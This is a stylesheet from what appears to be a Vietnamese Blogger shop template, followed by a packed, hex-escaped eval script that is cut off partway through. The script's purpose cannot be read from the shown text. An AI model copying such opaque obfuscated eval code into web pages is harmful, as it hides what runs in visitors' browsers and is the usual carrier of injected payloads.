font-size: 16px;
font-family: 'Roboto', Tahoma, sans-serif;
font-weight:bold;
display: block;
padding: 10px 20px;
}
.hello-h-left p {
padding: 0 20px;
color: #158B08;
line-height: 20px;
text-align: justify;
}
.newsSmallMain {
float: left;
width: 56%;
}
.hello-h-right {
padding: 10px 0 0 25px;
height: 110px;
}
.hinhanh {
width: 30.5%;
float: left;
height: auto;
}
.hinhanh img {
display: block;
width: 100%;
height: 99px;
}
.thongtin {
float: right;
width: 62%;
padding-right: 15px;
}
.thongtin h3 {
margin-bottom: 5px;
}
.hello-h-right .thongtin h3 a {
color: #666;
font-family: Arial, Helvetica, sans-serif;
font-weight: bold;
}
.hello-h-right p {
line-height: 18px;
color:#137703;
font-size: 13px;
text-align: justify;
height: 55px;
overflow: hidden;
}
.pagelabel .bgtitle{padding: 8px 8px 8px 7px;!important;}
.w-title{background: #FAB432;
color: #fff;
height: 35px;
line-height: 26px;
padding: 4px 5px;
font-weight: bold;}
.labelproduct img.product:hover{
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-o-transform: scale(1.05);
transition: all 0.2s ease-out;}
.len23{float: left;padding-top: 4px;}
ul.display li div.content_block .bottom2 a.item_add{display:none !important}
/*Back To Top by Đồng Việt*/
#arrowUp {
position: fixed;
height: auto;
width: auto;
right: 15px;
bottom: 10px;
background-color:#444;margin:0;padding:10px;
}
#arrowUp:hover{background-color:#666;}
.labelproduct img.product {
height: 310px !important;}
.labelproduct {height: 460px !important;}
.motangansp .imgsp img {width: 334px; height: 350px !important;}
/*.item-price {width: 100%;}
.item-total, td.item-total {width: 100%;}
.item-decrement, .item-increment{ width: 33%; float: left;}*/
@media only screen and (max-width:479px){
#outer-wrapper, #header-wrapper,#naviga,#content-wrapper,#footer-wrapper{width:100%}
.post{padding: 5px;}
a.Thumbnail {height: 69px;width: 69px;}
.PopularPosts img {height: 39px;padding: 1px;width: 39px;}
}
@media only screen and (max-width:767px){
#header-wrapper, #outer-wrapper, #main-wrapper, #content-wrapper, #footer-wrapper {
width: 100%;}
#sidebar-wrapper{width:100%;padding: 10px 0 0;}
#headads{display:none}
#headtitle {display: inline-block;float: none;margin: 5px 0;text-align: center;width: 100%;}}
@media only screen and (min-width:768px) and (max-width:989px){
#outer-wrapper, #header-wrapper,#naviga,#content-wrapper,#footer-wrapper{width:100%}
#main-wrapper{width:100%}
#sidebar-wrapper{width:40%}
.post{padding:10px}
#headtitle{width:260px}
#headtitle {display: block;float: left;margin: 15px auto;text-align: center;}}
.separator a{margin-left:0px !important;margin-right:0px !important;}
.post img{max-width:100%;max-height:100%;}
#nav-trigger {
display: none;
text-align: center;
}
#nav-trigger span {
display: block;
background-color: #279CEB;
cursor: pointer;
text-transform: uppercase;
padding: 1px 25px 0px 24px;
color: #EEE;
line-height: 60px;
}
nav#nav-mobile {
margin: 0px;
}
nav {
margin-bottom: 30px;
}
nav#nav-main {
background-color: #279CEB;
margin: 0px;
float: left;
width: 100%;
}
nav#nav-main ul {
list-style-type: none;
margin: 0;
padding: 0px 0px 0px 150px;
text-align: center;
}
nav#nav-main li {
display: inline-block;
float: left;
ont-family: 'Open Sans', sans-serif;
}
nav#nav-main li:last-child {
border-right: none;
}
nav#nav-main a {
padding: 0 25px;
color: #EEE;
line-height: 60px;
display: block;
}
nav#nav-main a:hover {
background-color: #3AB0FF;
text-decoration: none;
color: #fff;
}
nav#nav-mobile {
position: relatifve;
display: none;
}
nav#nav-mobile ul {
display: none;
list-style-type: none;
position: absolute;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
text-align: center;
background-color: #ddf0f9;
z-index: 10;
padding: 0px;
border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
border-bottom: none;
}
nav#nav-mobile a {
display: block;
color: #29a7e1;
padding: 10px 30px;
text-decoration: none;
border-bottom: 1px solid #00aeef;
}
nav#nav-mobile a:hover {
background-color: #51DC65;
color: #fff;
}
.modal-dialog {
width: 100%;
margin: 9px;
}
/* =Media Queries
-------------------------------------------------------------- */
@media all and (max-width: 1800px) {
.kads300 {display: none;}
#nav-trigger {
display: block;
}
nav#nav-main {
display: none;
}
nav#nav-mobile {
display: block;
}
}
@media screen and (max-width: 800px) {
table {
border: 0;
}
table tr {
margin-bottom: 10px;
border-bottom: 2px solid #ddd;
}
table td {
text-align: right;
font-size: 13px;
border-bottom: 1px dotted #ccc;
}
table td:last-child {
border-bottom: 0;
}
table td:before {
content: attr(data-label);
float: left;
text-transform: uppercase;
font-weight: bold;
}
}
.img-responsive {display: inherit !important;
}
#menuleft_home {
background:#fff;
}
#menuleft_home h1 {
background:#102e50 url(../images/leftmenu_top.png) no-repeat;
font-size:14px;
text-transform:uppercase;
text-align:center;
color:#FFF;
padding:10px 5px;
}
#menuleft_home h2 {
background:url url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsG9bBC6nDnX9r10zGSLGQ6MPr4KsdnPesb_L8cR4YJEi3rzw9UhUDTiAhe903gLw1OPrl2HuAxHaw96JL3aX7cQ5xgGuLonqxIK57fYZT-Q56EQP02h-Rkqr087ku_5zWYBn3GP_ow/h120/item_menuleft.png) 5px 7px no-repeat;
font-size:14px;
text-transform:uppercase;
color:fff;
padding:7px 5px 7px 25px;
font-weight:bold;
}
#menuleft_home li {
padding:7px;
padding-left:15px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7F0jCD80ZF159mOGC1NTCoDl-zOG_3j0fcEWbXH4J1TYDdaT9AuzYT-zEdqxWJ3AVbYhGmauQUdjmoi3lUztSiiH78KUH6DeQrnph1M-3FiDtnXET3KVvXzsyxiZ0B01eyYViCUoWJg/s0-w80/icon_catalogies.gif) no-repeat 2px;
border-top: 1px solid #686868;
}
#menuleft_home li a {
color: #007217;
font-weight: 700;
}
#menuleft_home li a:hover{color:#feac2a;}
.modal {
position: inherit !important;}

--></style>
<style>
</style>
<style type='text/css'>

.labelproduct{width: 254px !important;height: 462px !important;}
.labelproduct img.product {
width: 250px !important;

}
  .labelproduct .xemchitiet,.labelproduct div.bottom span.likebutton{display:none !important}

</style>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('k j=["\\2\\5\\i\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\d\\2\\6\\5\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\6\\f\\2\\5\\5\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\5\\2\\5\\5\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\g\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\4\\e\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\4\\f\\2\\6\\5\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\6\\5\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\4\\6\\2\\3\\9\\2\\3\\i\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\4\\f\\2\\6\\5\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\5\\6\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\3\\9\\2\\7\\a\\2\\7\\3\\2\\7\\c\\2\\5\\7\\2\\9\\7\\2\\9\\c\\2\\7\\9\\2\\7\\g\\2\\4\\8\\2\\9\\9\\2\\6\\a\\2\\9\\9\\2\\7\\4\\2\\7\\9\\2\\4\\6\\2\\3\\7\\2\\7\\a\\2\\9\\6\\2\\3\\7\\2\\9\\6\\2\\3\\5\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\3\\a\\2\\5\\e\\2\\6\\a\\2\\5\\c\\2\\3\\6\\2\\5\\7\\2\\7\\d\\2\\7\\e\\2\\9\\a\\2\\4\\8\\2\\9\\6\\2\\4\\4\\2\\4\\c\\2\\7\\b\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\9\\2\\6\\a\\2\\3\\g\\2\\3\\h\\2\\3\\i\\2\\3\\f\\2\\3\\f\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\5\\9\\2\\5\\3\\2\\3\\9\\2\\5\\8\\2\\5\\b\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\5\\9\\2\\5\\3\\2\\3\\9\\2\\5\\8\\2\\5\\b\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\5\\9\\2\\5\\3\\2\\3\\9\\2\\5\\8\\2\\5\\b\\2\\4\\f\\2\\6\\5\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\6\\i\\2\\6\\5\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\b\\2\\3\\5\\2\\4\\7\\2\\3\\c\\2\\4\\3\\2\\3\\9\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\b\\2\\5\\9\\2\\5\\5\\2\\3\\b\\2\\5\\c\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\3\\3\\2\\3\\b\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\9\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\7\\d\\2\\5\\5\\2\\5\\9\\2\\5\\e\\2\\9\\b\\2\\7\\5\\2\\5\\3\\2\\7\\i\\2\\4\\7\\2\\7\\5\\2\\5\\8\\2\\6\\a\\2\\9\\9\\2\\7\\4\\2\\7\\9\\2\\4\\9\\2\\3\\g\\2\\5\\9\\2\\4\\3\\2\\9\\c\\2\\4\\4\\2\\4\\c\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\4\\8\\2\\9\\9\\2\\6\\a\\2\\5\\8\\2\\4\\6\\2\\3\\3\\2\\3\\h\\2\\4\\7\\2\\5\\3\\2\\9\\9\\2\\9\\5\\2\\7\\5\\2\\3\\g\\2\\3\\5\\2\\6\\a\\2\\4\\5\\2\\5\\5\\2\\5\\3\\2\\6\\a\\2\\3\\4\\2\\4\\6\\2\\4\\7\\2\\3\\4\\2\\4\\7\\2\\4\\6\\2\\4\\7\\2\\4\\c\\2\\4\\6\\2\\4\\7\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\4\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\g\\2\\6\\f\\2\\3\\c\\2\\3\\d\\2\\3\\7\\2\\3\\9\\2\\4\\e\\2\\5\\g\\2\\5\\b\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\4\\h\\2\\3\\i\\2\\3\\c\\2\\4\\5\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\4\\7\\2\\4\\c\\2\\3\\i\\2\\3\\9\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\9\\2\\5\\4\\2\\5\\8\\2\\3\\b\\2\\5\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\3\\7\\2\\3\\7\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\8\\2\\3\\b\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\6\\2\\5\\e\\2\\5\\8\\2\\5\\6\\2\\5\\7\\2\\5\\6\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\3\\2\\3\\c\\2\\4\\6\\2\\4\\5\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\6\\5\\2\\4\\5\\2\\4\\9\\2\\3\\6\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\6\\8\\2\\4\\9\\2\\3\\i\\2\\6\\8\\2\\3\\i\\2\\3\\c\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\4\\5\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\3\\f\\2\\3\\9\\2\\3\\d\\2\\4\\9\\2\\4\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\5\\8\\2\\5\\8\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\5\\